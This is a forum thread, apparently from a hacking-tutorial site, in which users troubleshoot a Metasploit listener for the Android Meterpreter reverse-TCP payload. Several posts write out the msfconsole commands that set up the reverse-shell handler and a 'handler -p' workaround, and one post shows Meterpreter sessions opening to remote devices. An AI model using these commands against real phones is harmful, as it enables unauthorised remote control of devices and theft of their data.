
After setting up Payload, Lhost, Lport and Exploit it show the following but not "STARTING PAYLOAD HANDLER"
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost (my IP)
lhost => (my IP)
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
* Exploit running as background job 0.
* Started reverse TCP handler on (my IP):4444
msf exploit(handler) >
Please help to get through it






































12 Responses
I am using Metasploit v4.16.6-dev (Kali 2017.1)
same problem here. it was working fine yesterday but after i updated my system now its not working.i tried every method on line to solve but still no result pls help
Hey,same problem here.. I also tried to fix it, but with no success sadly :/
Same Problem , This is very depressing for a newbie user who wants to experiment.
Please Experts out there , get a fix please!
payload handler never starts terminal returns back to msf exploit(handler) >
Don't know what to do , Anyone got any solution ?
I try for android have same problem.. any master in here can solved this problem?
I'm stuck in here :
msf exploit(handler) >
* Sending stage (69089 bytes) to 10.151.208.112
* Meterpreter session 9 opened (192.168.43.128:3344 -> 10.151.208.112:45654) at 2017-10-19 23:42:26 +0700
* Sending stage (69089 bytes) to 192.168.43.1
* Meterpreter session 10 opened (192.168.43.128:3344 -> 192.168.43.1:49826) at 2017-10-19 23:42:35 +0700
* Sending stage (69089 bytes) to 192.168.43.1
* Meterpreter session 11 opened (192.168.43.128:3344 -> 192.168.43.1:35151) at 2017-10-19 23:42:47 +0700
I use OSX, thanks
Same problems here. Anyone got an idea? My terminal is just stopping dead completely at Started reverse TCP handler on -IP-.
Its not going back to msf exploit handler or anything. Its just stopping. I've reinstalled Kali a few times and completely updated it all but I'm getting zilch.
After setting up Payload, Lhost, Lport and Exploit it show the following but not "STARTING PAYLOAD HANDLER"
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost (my IP)
lhost => (my IP)
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
msf exploit(handler) >
Please help to get through it
Seems to be a problem with latest version i have downgraded and works fine.
Have posted on thier forums for solution
Follow this video for the issue. This video show 2 method on how to solve the problem.
*RECOMMENDED follow the second method ( 2).
Try this :
Msfconsole
Use exploit/multi/handler
Set your payload
handler -p your payload -H your lhost -P your lport
My listener is sitting but it never seems to kick in. The payload doesn't seem to start when I launch the app on Android. both devices are on the same local network at home.
* Started reverse TCP handler on 0.0.0.0:4444
I'm facing the same issue
Share Your Thoughts